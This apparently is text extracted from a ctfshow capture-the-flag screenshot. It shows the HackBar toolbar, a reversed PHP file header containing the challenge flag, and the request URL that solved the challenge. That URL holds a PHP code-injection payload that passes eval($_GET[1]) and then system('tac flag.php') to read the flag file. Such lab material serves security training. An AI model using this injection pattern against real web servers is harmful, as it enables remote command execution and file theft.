 $flag="ctfshow{902a2a96-cb5a-4028-a29a-aabf24b1823e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa #
*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://87694c97-cdc0-4057-b458-6834616b7223.challenge.ctf.show/?c=eval($_GET[1]);&1=system("tac flag.php");